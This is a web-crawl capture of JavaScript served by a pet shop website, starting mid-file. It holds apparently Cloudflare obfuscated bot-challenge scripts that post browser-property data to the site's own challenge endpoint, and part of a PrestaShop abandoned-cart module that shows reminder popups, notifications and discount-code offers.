0:for(i=0,M=Math[sv(sz.H)](2,8),J=1;J!=M;s0=C&B,B>>=1,B==0&&(B=F,C=V(K++)),i|=J*(0<s0?1:0),J<<=1);D[R++]=O(i),s1=R-1,z--;break;case 1:for(i=0,M=Math[sv(sz.H)](2,16),J=1;M!=J;s0=B&C,B>>=1,B==0&&(B=F,C=V(K++)),i|=(0<s0?1:0)*J,J<<=1);D[R++]=O(i),s1=R-1,z--;break;case 2:return y[sv(sz.j)]('')}if(z==0&&(z=Math[sv(sz.o)](2,E),E++),D[s1])s1=D[s1];else if(s1===R)s1=G+G[sv(sz.m)](0);else return null;y[sv(sz.O)](s1),D[R++]=G+s1[sv(sz.Y)](0),z--,G=s1,z==0&&(z=Math[sv(sz.F)](2,E),E++)}}},o={},o[sk(sd.O)]=j.h,o}(),Q();function P(sq,sT,j,o,m,Y,F){sT=(sq={H:140,O:148,j:210,o:167,m:162,Y:183,F:173,a:129,V:171,D:206,b:125,z:183,d:154},s3);try{return j=v[sT(sq.H)](sT(sq.O)),j[sT(sq.j)]=sT(sq.o),j[sT(sq.m)]='-1',v[sT(sq.Y)][sT(sq.F)](j),o=j[sT(sq.a)],m={},m=Ijql6(o,o,'',m),m=Ijql6(o,o[sT(sq.V)]||o[sT(sq.D)],'n.',m),m=Ijql6(o,j[sT(sq.b)],'d.',m),v[sT(sq.z)][sT(sq.d)](j),Y={},Y.r=m,Y.e=null,Y}catch(a){return F={},F.r={},F.e=a,F}}function f(H,sR,sh){return sR={H:163},sh=s3,Math[sh(sR.H)]()<H}function Z(o,m,sC,sN,Y,F,a,V,D,b,z,d){if(sC={H:168,O:181,j:176,o:193,m:178,Y:190,F:135,a:100,V:137,D:155,b:207,z:122,d:146,R:165,E:178,g:191,e:117,y:178,G:144,J:147,C:132,c:199,B:179,K:126,i:184,M:174,s0:201,s1:112,sc:110},sN=s3,!f(.01))return![];F=(Y={},Y[sN(sC.H)]=o,Y[sN(sC.O)]=m,Y);try{a=U[sN(sC.j)],V=sN(sC.o)+U[sN(sC.m)][sN(sC.Y)]+sN(sC.F)+a.r+sN(sC.a),D=new U[(sN(sC.V))](),D[sN(sC.D)](sN(sC.b),V),D[sN(sC.z)]=2500,D[sN(sC.d)]=function(){},b={},b[sN(sC.R)]=U[sN(sC.E)][sN(sC.g)],b[sN(sC.e)]=U[sN(sC.y)][sN(sC.G)],b[sN(sC.J)]=U[sN(sC.y)][sN(sC.C)],b[sN(sC.c)]=U[sN(sC.m)][sN(sC.B)],z=b,d={},d[sN(sC.K)]=F,d[sN(sC.i)]=z,d[sN(sC.M)]=sN(sC.s0),D[sN(sC.s1)](W[sN(sC.sc)](d))}catch(R){}}function Q(sK,sr,sB,sn,H,O,j,o,m){if(sK={H:176,O:104,j:208,o:113,m:143,Y:197,F:133,a:133},sr={H:208,O:113,j:133},sB={H:187},sn=s3,H=U[sn(sK.H)],!H)return;if(!I())return;(O=![],j=H[sn(sK.O)]===!![],o=function(sP,Y){if(sP=sn,!O){if(O=!![],!I())return;Y=P(),x(Y.r,function(F){S(H,F)}),Y.e&&Z(sP(sB.H),Y.e)}},v[sn(sK.j)]!==sn(sK.o))?o():U[sn(sK.m)]?v[sn(sK.m)](sn(sK.Y),o):(m=v[sn(sK.F)]||function(){},v[sn(sK.a)]=function(sW){sW=sn,m(),v[sW(sr.H)]!==sW(sr.O)&&(v[sW(sr.j)]=m,o())})}function A(H,O,sx,s4){return sx={H:157,O:157,j:212,o:145,m:103,Y:152,F:151},s4=s3,O instanceof H[s4(sx.H)]&&0<H[s4(sx.O)][s4(sx.j)][s4(sx.o)][s4(sx.m)](O)[s4(sx.Y)](s4(sx.F))}function I(sE,sw,H,O,j,o){return sE={H:176,O:198,j:198,o:153},sw=s3,H=U[sw(sE.H)],O=3600,j=Math[sw(sE.O)](+atob(H.t)),o=Math[sw(sE.j)](Date[sw(sE.o)]()/1e3),o-j>O?![]:!![]}function S(j,o,si,sf,m,Y,F){if(si={H:134,O:104,j:200,o:174,m:188,Y:202,F:180,a:136,V:181,D:114,b:136},sf=s3,m=sf(si.H),!j[sf(si.O)])return;o===sf(si.j)?(Y={},Y[sf(si.o)]=m,Y[sf(si.m)]=j.r,Y[sf(si.Y)]=sf(si.j),U[sf(si.F)][sf(si.a)](Y,'*')):(F={},F[sf(si.o)]=m,F[sf(si.m)]=j.r,F[sf(si.Y)]=sf(si.V),F[sf(si.D)]=o,U[sf(si.F)][sf(si.b)](F,'*'))}function T(k,H,O){return O=s(),T=function(j,U,v){return j=j-100,v=O[j],v},T(k,H)}function s(sM){return sM='call,api,/jsd/oneshot/93954b626b88/0.04286910228243768:1763501613:Z79XmJUXG5FAkH3Jepoz6JkRNe1FdsmuMMuQYhBWFYc/,hasOwnProperty,1126692VhRNRY,getPrototypeOf,1397877ZcYbsa,pVNmud,string,send,loading,detail,7902234mJkhjN,document,chlApiUrl,from,522800MOQSlA,symbol,boolean,timeout,319995orPchb,fromCharCode,contentDocument,errorInfoObject,sort,function,contentWindow,onload,join,JwVtE8,onreadystatechange,cloudflare-invisible,/b/ov1/0.04286910228243768:1763501613:Z79XmJUXG5FAkH3Jepoz6JkRNe1FdsmuMMuQYhBWFYc/,postMessage,XMLHttpRequest,charAt,split,createElement,2uvrrnY,onerror,addEventListener,VIQF7,toString,ontimeout,chlApiRumWidgetAgeMs,iframe,length,object,[native code],indexOf,now,removeChild,open,Object,Function,http-code:,includes,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,pow,tabIndex,random,undefined,chlApiSitekey,map,display: none,msg,number,concat,clientInformation,stringify,appendChild,source,Array,__CF$cv$params,d.cookie,_cf_chl_opt,Brug8,parent,error,xhr-error,body,chctx,UxIdq5,Tt6s$WgAu+UdihxXF20MfV1YolDqkZQvHN8jneyc5r9CLPG-mIEOJpSBb7R4zawK3,error on cf_chl_props,sid,status,nMUP5,evkH5,bind,/cdn-cgi/challenge-platform/h/,4uuOuPP,bigint,2393496bNqKER,DOMContentLoaded,floor,chlApiClientVersion,success,jsd,event,isArray,getOwnPropertyNames,push,navigator,POST,readyState,3069584zgmCmv,style,keys,prototype,splice,charCodeAt,Set,Ijql6,/invisible/jsd,isNaN,catch'.split(','),s=function(){return sM},s()}function x(H,O,sG,sy,se,sg,sL,j,o){sG={H:176,O:137,j:155,o:207,m:193,Y:178,F:190,a:105,V:104,D:122,b:146,z:130,d:142,R:112,E:110,g:172},sy={H:182},se={H:189,O:189,j:200,o:158,m:189},sg={H:122},sL=s3,j=U[sL(sG.H)],o=new U[(sL(sG.O))](),o[sL(sG.j)](sL(sG.o),sL(sG.m)+U[sL(sG.Y)][sL(sG.F)]+sL(sG.a)+j.r),j[sL(sG.V)]&&(o[sL(sG.D)]=5e3,o[sL(sG.b)]=function(sA){sA=sL,O(sA(sg.H))}),o[sL(sG.z)]=function(sX){sX=sL,o[sX(se.H)]>=200&&o[sX(se.O)]<300?O(sX(se.j)):O(sX(se.o)+o[sX(se.m)])},o[sL(sG.d)]=function(sl){sl=sL,O(sl(sy.H))},o[sL(sG.R)](W[sL(sG.E)](JSON[sL(sG.g)](H)))}function X(H,O,j,sQ,s5,o){s5=(sQ={H:102,O:175,j:203,o:128},s3);try{return O[j][s5(sQ.H)](function(){}),'p'}catch(m){}try{if(null==O[j])return O[j]===void 0?'u':'x'}catch(Y){return'i'}return H[s5(sQ.O)][s5(sQ.j)](O[j])?'a':O[j]===H[s5(sQ.O)]?'D':O[j]===!0?'T':O[j]===!1?'F':(o=typeof O[j],s5(sQ.o)==o?A(H,O[j])?'N':'f':L[o]||'?')}function l(H,sS,s6,O){for(sS={H:170,O:211,j:108},s6=s3,O=[];H!==null;O=O[s6(sS.H)](Object[s6(sS.O)](H)),H=Object[s6(sS.j)](H));return O}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4272
content:
window._cf_chl_opt={nMUP5:'b'};~function(s3,U,v,h,L,N,n,W){s3=T,function(H,O,sI,s2,j,o){for(sI={H:244,O:243,j:302,o:306,m:288,Y:233,F:277,a:256,V:230},s2=T,j=H();!![];)try{if(o=parseInt(s2(sI.H))/1+-parseInt(s2(sI.O))/2+parseInt(s2(sI.j))/3+parseInt(s2(sI.o))/4+-parseInt(s2(sI.m))/5+parseInt(s2(sI.Y))/6*(parseInt(s2(sI.F))/7)+-parseInt(s2(sI.a))/8*(parseInt(s2(sI.V))/9),o===O)break;else j.push(j.shift())}catch(m){j.push(j.shift())}}(s,510655),U=this||self,v=U[s3(235)],h={},h[s3(231)]='o',h[s3(229)]='s',h[s3(289)]='u',h[s3(228)]='z',h[s3(255)]='n',h[s3(270)]='I',h[s3(251)]='b',L=h,U[s3(236)]=function(H,O,j,o,sY,sm,so,s8,F,V,D,z,R,E){if(sY={H:298,O:333,j:245,o:298,m:242,Y:259,F:279,a:308,V:301,D:273,b:319,z:260},sm={H:326,O:273,j:324},so={H:296,O:263,j:317,o:269},s8=s3,null===O||void 0===O)return o;for(F=l(O),H[s8(sY.H)][s8(sY.O)]&&(F=F[s8(sY.j)](H[s8(sY.o)][s8(sY.O)](O))),F=H[s8(sY.m)][s8(sY.Y)]&&H[s8(sY.F)]?H[s8(sY.m)][s8(sY.Y)](new H[(s8(sY.F))](F)):function(y,s9,G){for(s9=s8,y[s9(sm.H)](),G=0;G<y[s9(sm.O)];y[G+1]===y[G]?y[s9(sm.j)](G+1,1):G+=1);return y}(F),V='nAsAaAb'.split('A'),V=V[s8(sY.a)][s8(sY.V)](V),D=0;D<F[s8(sY.D)];z=F[D],R=X(H,O,z),V(R)?(E=R==='s'&&!H[s8(sY.b)](O[z]),s8(sY.z)===j+z?Y(j+z,R):E||Y(j+z,O[z])):Y(j+z,R),D++);return o;function Y(y,G,s7){s7=T,Object[s7(so.H)][s7(so.O)][s7(so.j)](o,G)||(o[G]=[]),o[G][s7(so.o)](y)}},N=s3(314)[s3(285)](';'),n=N[s3(308)][s3(301)](N),U[s3(234)]=function(H,O,sa,ss,j,o,m,Y){for(sa={H:294,O:273,j:265,o:269,m:226},ss=s3,j=Object[ss(sa.H)](O),o=0;o<j[ss(sa.O)];o++)if(m=j[o],'f'===m&&(m='N'),H[m]){for(Y=0;Y<O[j[o]][ss(sa.O)];-1===H[m][ss(sa.j)](O[j[o]][Y])&&(n(O[j[o]][Y])||H[m][ss(sa.o)]('o.'+O[j[o]][Y])),Y++);}else H[m]=O[j[o]][ss(sa.m)](function(F){return'o.'+F})},W=function(sd,sz,sb,st,su,sV,sk,O,j,o){return sd={H:300,O:281},sz={H:240,O:240,j:240,o:269,m:240,Y:322,F:240,a:272,V:272},sb={H:273},st={H:295},su={H:273,O:272,j:296,o:263,m:317,Y:263,F:263,a:317,V:295,D:269,b:269,z:269,d:240,R:295,E:269,g:295,e:269,y:269,G:295,J:269,C:322},sV={H:222,O:272},sk=s3,O=String[sk(sd.H)],j={'h':function(m){return null==m?'':j.g(m,6,function(Y,sH){return sH=T,sH(sV.H)[sH(sV.O)](Y)})},'g':function(Y,F,V,sO,D,z,R,E,y,G,J,C,B,K,i,M,s0,s1){if(sO=sk,null==Y)return'';for(z={},R={},E='',y=2,G=3,J=2,C=[],B=0,K=0,i=0;i<Y[sO(su.H)];i+=1)if(M=Y[sO(su.O)](i),Object[sO(su.j)][sO(su.o)][sO(su.m)](z,M)||(z[M]=G++,R[M]=!0),s0=E+M,Object[sO(su.j)][sO(su.Y)][sO(su.m)](z,s0))E=s0;else{if(Object[sO(su.j)][sO(su.F)][sO(su.a)](R,E)){if(256>E[sO(su.V)](0)){for(D=0;D<J;B<<=1,F-1==K?(K=0,C[sO(su.D)](V(B)),B=0):K++,D++);for(s1=E[sO(su.V)](0),D=0;8>D;B=1&s1|B<<1,F-1==K?(K=0,C[sO(su.D)](V(B)),B=0):K++,s1>>=1,D++);}else{for(s1=1,D=0;D<J;B=B<<1|s1,F-1==K?(K=0,C[sO(su.b)](V(B)),B=0):K++,s1=0,D++);for(s1=E[sO(su.V)](0),D=0;16>D;B=B<<1|s1&1.82,K==F-1?(K=0,C[sO(su.z)](V(B)),B=0):K++,s1>>=1,D++);}y--,0==y&&(y=Math[sO(su.d)](2,J),J++),delete R[E]}else for(s1=z[E],D=0;D<J;B=1&s1|B<<1,K==F-1?(K=0,C[sO(su.D)](V(B)),B=0):K++,s1>>=1,D++);E=(y--,y==0&&(y=Math[sO(su.d)](2,J),J++),z[s0]=G++,String(M))}if(E!==''){if(Object[sO(su.j)][sO(su.Y)][sO(su.m)](R,E)){if(256>E[sO(su.R)](0)){for(D=0;D<J;B<<=1,F-1==K?(K=0,C[sO(su.E)](V(B)),B=0):K++,D++);for(s1=E[sO(su.g)](0),D=0;8>D;B=B<<1.99|s1&1.08,F-1==K?(K=0,C[sO(su.e)](V(B)),B=0):K++,s1>>=1,D++);}else{for(s1=1,D=0;D<J;B=s1|B<<1.81,F-1==K?(K=0,C[sO(su.y)](V(B)),B=0):K++,s1=0,D++);for(s1=E[sO(su.G)](0),D=0;16>D;B=1&s1|B<<1,F-1==K?(K=0,C[sO(su.y)](V(B)),B=0):K++,s1>>=1,D++);}y--,0==y&&(y=Math[sO(su.d)](2,J),J++),delete R[E]}else for(s1=z[E],D=0;D<J;B=1&s1|B<<1.81,F-1==K?(K=0,C[sO(su.D)](V(B)),B=0):K++,s1>>=1,D++);y--,0==y&&J++}for(s1=2,D=0;D<J;B=1.36&s1|B<<1,K==F-1?(K=0,C[sO(su.b)](V(B)),B=0):K++,s1>>=1,D++);for(;;)if(B<<=1,F-1==K){C[sO(su.J)](V(B));break}else K++;return C[sO(su.C)]('')},'j':function(m,sj){return sj=sk,null==m?'':m==''?null:j.i(m[sj(sb.H)],32768,function(Y,sU){return sU=sj,m[sU(st.H)](Y)})},'i':function(Y,F,V,sv,D,z,R,E,y,G,J,C,B,K,i,M,s1,s0){for(sv=sk,D=[],z=4,R=4,E=3,y=[],C=V(0),B=F,K=1,G=0;3>G;D[G]=G,G+=1);for(i=0,M=Math[sv(sz.H)](2,2),J=1;J!=M;s0=C&B,B>>=1,B==0&&(B=F,C=V(K++)),i|=(0<s0?1:0)*J,J<<=1);switch(i){case 0:for(i=0,M=Math[sv(sz.O)](2,8),J=1;M!=J;s0=B&C,B>>=1,B==0&&(B=F,C=V(K++)),i|=(0<s0?1:0)*J,J<<=1);s1=O(i);break;case 1:for(i=0,M=Math[sv(sz.j)](2,16),J=1;M!=J;s0=C&B,B>>=1,B==0&&(B=F,C=V(K++)),i|=(0<s0?1:0)*J,J<<=1);s1=O(i);break;case 2:return''}for(G=D[3]=s1,y[sv(sz.o)](s1);;){if(K>Y)return'';for(i=0,M=Math[sv(sz.j)](2,E),J=1;J!=M;s0=C&B,B>>=1,0==B&&(B=F,C=V(K++)),i|=J*(0<s0?1:0),J<<=1);switch(s1=i){case 0:for(i=0,M=Math[sv(sz.O)](2,8),J=1;M!=J;s0=B&C,B>>=1,B==0&&(B=F,C=V(K++)),i|=J*(0<s0?1:0),J<<=1);D[R++]=O(i),s1=R-1,z--;break;case 1:for(i=0,M=Math[sv(sz.m)](2,16),J=1;J!=M;s0=C&B,B>>=1,B==0&&(B=F,C=V(K++)),i|=(0<s0?1:0)*J,J<<=1);D[R++]=O(i),s1=R-1,z--;break;case 2:return y[sv(sz.Y)]('')}if(z==0&&(z=Math[sv(sz.F)](2,E),E++),D[s1])s1=D[s1];else if(s1===R)s1=G+G[sv(sz.a)](0);else return null;y[sv(sz.o)](s1),D[R++]=G+s1[sv(sz.V)](0),z--,G=s1,0==z&&(z=Math[sv(sz.m)](2,E),E++)}}},o={},o[sk(sd.O)]=j.h,o}(),Q();function A(H,O,sx,s4){return sx={H:232,O:296,j:328,o:317,m:265,Y:250},s4=s3,O instanceof H[s4(sx.H)]&&0<H[s4(sx.H)][s4(sx.O)][s4(sx.j)][s4(sx.o)](O)[s4(sx.m)](s4(sx.Y))}function S(j,o,si,sf,m,Y,F){if(si={H:291,O:292,j:280,o:327,m:331,Y:318,F:280,a:271,V:227,D:327,b:331,z:307,d:309},sf=s3,m=sf(si.H),!j[sf(si.O)])return;o===sf(si.j)?(Y={},Y[sf(si.o)]=m,Y[sf(si.m)]=j.r,Y[sf(si.Y)]=sf(si.F),U[sf(si.a)][sf(si.V)](Y,'*')):(F={},F[sf(si.D)]=m,F[sf(si.b)]=j.r,F[sf(si.Y)]=sf(si.z),F[sf(si.d)]=o,U[sf(si.a)][sf(si.V)](F,'*'))}function l(H,sS,s6,O){for(sS={H:245,O:294,j:219},s6=s3,O=[];null!==H;O=O[s6(sS.H)](Object[s6(sS.O)](H)),H=Object[s6(sS.j)](H));return O}function P(sq,sT,j,o,m,Y,F){sT=(sq={H:257,O:299,j:247,o:241,m:310,Y:258,F:238,a:254,V:278,D:246,b:316,z:258,d:252},s3);try{return j=v[sT(sq.H)](sT(sq.O)),j[sT(sq.j)]=sT(sq.o),j[sT(sq.m)]='-1',v[sT(sq.Y)][sT(sq.F)](j),o=j[sT(sq.a)],m={},m=Ijql6(o,o,'',m),m=Ijql6(o,o[sT(sq.V)]||o[sT(sq.D)],'n.',m),m=Ijql6(o,j[sT(sq.b)],'d.',m),v[sT(sq.z)][sT(sq.d)](j),Y={},Y.r=m,Y.e=null,Y}catch(a){return F={},F.r={},F.e=a,F}}function T(k,H,O){return O=s(),T=function(j,U,v){return j=j-217,v=O[j],v},T(k,H)}function Z(o,m,sC,sN,Y,F,a,V,D,b,z,d){if(sC={H:283,O:307,j:323,o:321,m:218,Y:286,F:249,a:332,V:224,D:266,b:264,z:290,d:329,R:262,E:275,g:282,e:218,y:313,G:305,J:287,C:267,c:218,B:315,K:284,i:253,M:327,s0:276,s1:248,sc:281},sN=s3,!f(.01))return![];F=(Y={},Y[sN(sC.H)]=o,Y[sN(sC.O)]=m,Y);try{a=U[sN(sC.j)],V=sN(sC.o)+U[sN(sC.m)][sN(sC.Y)]+sN(sC.F)+a.r+sN(sC.a),D=new U[(sN(sC.V))](),D[sN(sC.D)](sN(sC.b),V),D[sN(sC.z)]=2500,D[sN(sC.d)]=function(){},b={},b[sN(sC.R)]=U[sN(sC.m)][sN(sC.E)],b[sN(sC.g)]=U[sN(sC.e)][sN(sC.y)],b[sN(sC.G)]=U[sN(sC.m)][sN(sC.J)],b[sN(sC.C)]=U[sN(sC.c)][sN(sC.B)],z=b,d={},d[sN(sC.K)]=F,d[sN(sC.i)]=z,d[sN(sC.M)]=sN(sC.s0),D[sN(sC.s1)](W[sN(sC.sc)](d))}catch(R){}}function X(H,O,j,sQ,s5,o){s5=(sQ={H:304,O:242,j:320,o:242,m:274},s3);try{return O[j][s5(sQ.H)](function(){}),'p'}catch(m){}try{if(O[j]==null)return O[j]===void 0?'u':'x'}catch(Y){return'i'}return H[s5(sQ.O)][s5(sQ.j)](O[j])?'a':O[j]===H[s5(sQ.o)]?'D':O[j]===!0?'T':!1===O[j]?'F':(o=typeof O[j],s5(sQ.m)==o?A(H,O[j])?'N':'f':L[o]||'?')}function s(sM){return sM='fromCharCode,bind,2644647GAdqWo,now,catch,chlApiRumWidgetAgeMs,1238076yZTJEk,error,includes,detail,tabIndex,DOMContentLoaded,floor,VIQF7,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,Brug8,contentDocument,call,event,isNaN,isArray,/cdn-cgi/challenge-platform/h/,join,__CF$cv$params,splice,http-code:,sort,source,toString,ontimeout,onerror,sid,/invisible/jsd,getOwnPropertyNames,status,_cf_chl_opt,getPrototypeOf,onload,onreadystatechange,Tt6s$WgAu+UdihxXF20MfV1YolDqkZQvHN8jneyc5r9CLPG-mIEOJpSBb7R4zawK3,xhr-error,XMLHttpRequest,addEventListener,map,postMessage,symbol,string,10581894WDbKWX,object,Function,241158wpWuXN,UxIdq5,document,Ijql6,/jsd/oneshot/93954b626b88/0.04286910228243768:1763501613:Z79XmJUXG5FAkH3Jepoz6JkRNe1FdsmuMMuQYhBWFYc/,appendChild,loading,pow,display: none,Array,1318084vEUofN,433547dHJNFg,concat,navigator,style,send,/b/ov1/0.04286910228243768:1763501613:Z79XmJUXG5FAkH3Jepoz6JkRNe1FdsmuMMuQYhBWFYc/,[native code],boolean,removeChild,chctx,contentWindow,number,8KoeLgg,createElement,body,from,d.cookie,stringify,chlApiSitekey,hasOwnProperty,POST,indexOf,open,chlApiClientVersion,random,push,bigint,parent,charAt,length,function,evkH5,jsd,133oSaJkD,clientInformation,Set,success,pVNmud,chlApiUrl,msg,errorInfoObject,split,nMUP5,JwVtE8,214095DtIuyC,undefined,timeout,cloudflare-invisible,api,readyState,keys,charCodeAt,prototype,error on cf_chl_props,Object,iframe'.split(','),s=function(){return sM},s()}function f(H,sR,sh){return sR={H:268},sh=s3,Math[sh(sR.H)]()<H}function x(H,O,sG,sy,se,sg,sL,j,o){sG={H:323,O:224,j:266,o:264,m:321,Y:218,F:286,a:237,V:292,D:290,b:329,z:220,d:330,R:248,E:281,g:261},sy={H:223},se={H:217,O:280,j:325},sg={H:290},sL=s3,j=U[sL(sG.H)],o=new U[(sL(sG.O))](),o[sL(sG.j)](sL(sG.o),sL(sG.m)+U[sL(sG.Y)][sL(sG.F)]+sL(sG.a)+j.r),j[sL(sG.V)]&&(o[sL(sG.D)]=5e3,o[sL(sG.b)]=function(sA){sA=sL,O(sA(sg.H))}),o[sL(sG.z)]=function(sX){sX=sL,o[sX(se.H)]>=200&&o[sX(se.H)]<300?O(sX(se.O)):O(sX(se.j)+o[sX(se.H)])},o[sL(sG.d)]=function(sl){sl=sL,O(sl(sy.H))},o[sL(sG.R)](W[sL(sG.E)](JSON[sL(sG.g)](H)))}function I(sE,sw,H,O,j,o){return sE={H:323,O:312,j:303},sw=s3,H=U[sw(sE.H)],O=3600,j=Math[sw(sE.O)](+atob(H.t)),o=Math[sw(sE.O)](Date[sw(sE.j)]()/1e3),o-j>O?![]:!![]}function Q(sK,sr,sB,sn,H,O,j,o,m){if(sK={H:323,O:292,j:293,o:239,m:225,Y:311,F:221,a:221},sr={H:293,O:239,j:221},sB={H:297},sn=s3,H=U[sn(sK.H)],!H)return;if(!I())return;(O=![],j=H[sn(sK.O)]===!![],o=function(sP,Y){if(sP=sn,!O){if(O=!![],!I())return;Y=P(),x(Y.r,function(F){S(H,F)}),Y.e&&Z(sP(sB.H),Y.e)}},v[sn(sK.j)]!==sn(sK.o))?o():U[sn(sK.m)]?v[sn(sK.m)](sn(sK.Y),o):(m=v[sn(sK.F)]||function(){},v[sn(sK.a)]=function(sW){sW=sn,m(),v[sW(sr.H)]!==sW(sr.O)&&(v[sW(sr.j)]=m,o())})}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js
body_size: 3581
content:
/**
 * 2007-2019 ETS-Soft
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 *  @author ETS-Soft <etssoft.jsc@gmail.com>
 *  @copyright  2007-2019 ETS-Soft
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of ETS-Soft
 */

if (typeof ETS_ABAND_USE_NOTIFY_REMINDER !== "undefined" && ETS_ABAND_USE_NOTIFY_REMINDER) {
    document.addEventListener('DOMContentLoaded', function () {
        if (Notification.permission !== "granted")
            Notification.requestPermission();
    });
}
var aband_func = {
    ajaxPopup: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                popup_reminder: 1,
                itemId: id_popup_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;

                if (json.list)
                    if ($('body .aband_show_popup_reminder').length <=0)
                        $('body').append(json.list);
                    else
                        $('body').prepend(json.list);
            },
            error: function (xhr, status, error) {}
        });
    },
    popupReminder: function ()
    {
        if (typeof aband_popup_time_out == 'undefined' || typeof id_popup_reminder == 'undefined')
            return false;
        if (parseInt(aband_popup_time_out) >=0)
        {
            setTimeout(function () {
                aband_func.ajaxPopup();
            }, aband_popup_time_out);
        }
    },
    ajaxHighlight: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                highlight_bar_reminder: 1,
                itemId: id_highlight_bar
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if ($('body .highlight_bar_content').length > 0)
                        $('body .highlight_bar_content').remove();
                    $('body').prepend(json.list);
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    highlightbarReminder: function ()
    {
        if (typeof aband_highlight_bar_time_out == 'undefined' || typeof id_highlight_bar == 'undefined')
            return false;
        if (parseInt(aband_highlight_bar_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxHighlight();
            }, aband_highlight_bar_time_out);
        }
    },
    ajaxNotification: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                notification_reminder: 1,
                itemId: id_notification_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if (Notification.permission !== "granted")
                    {
                        Notification.requestPermission();
                    }
                    else
                    {
                        var notification = new Notification(json.title, {
                            icon: json.icon,
                            body: json.list,
                        });
                        notification.onclick = function ()
                        {
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    add_discount: 1,
                                    code: json.code
                                },
                                success: function (json)
                                {
                                    if(json == null)
                                        return false;
                                    if (json.success)
                                    {
                                        if (json.url)
                                            window.location.href = json.url;
                                    }
                                },
                            });
                        };
                        notification.onclose = function ()
                        {
                            if (typeof aband_notification_time_delay == 'undefined')
                                return false;
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    request_obj: 'Notification_Tracking',
                                    time_out: 1,
                                    itemId: id_notification_reminder
                                },
                                success: function (json)
                                {
                                    if (json == null)
                                        return false;
                                    if (parseInt(aband_notification_time_delay) >= 0)
                                    {
                                        setTimeout(function () {
                                            aband_func.ajaxNotification();
                                        }, aband_notification_time_delay);
                                    }
                                },
                            });
                        };
                    }
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    notificationReminder: function ()
    {
        if (typeof aband_notification_time_out == 'undefined' || typeof id_notification_reminder == 'undefined')
            return false;
        if (parseInt(aband_notification_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxNotification();
            }, aband_notification_time_out);
        }
    },
}
$(document).ready(function () {
    aband_func.popupReminder();
    aband_func.highlightbarReminder();
    aband_func.notificationReminder();
    $(document).on('click', '.highlight_bar_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.highlight_bar_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'HighLight_Bar_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.highlight_bar_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.highlight_bar_content').fadeOut(300).remove();
                        if (parseInt(aband_highlight_bar_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxHighlight();
                            }, aband_highlight_bar_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.popup_reminder_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.popup_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'Popup_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.popup_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.aband_show_popup_reminder').fadeOut(300).remove();
                        if (typeof aband_popup_time_delay == 'undefined')
                            return false;
                        if (parseInt(aband_popup_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxPopup();
                            }, aband_popup_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_add_discount', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && obj.data('code'))
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    add_discount: 1,
                    code: obj.data('code')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        if (json.url)
                            window.location.href = json.url;
                    }
                    else if (json.errors)
                    {
                        if ($('.popup_content').length > 0)
                        {
                            if ($('.popup_content .aband-alert').length > 0)
                                $('.popup_content .aband-alert').remove();
                            $('.popup_content').append(json.errors);
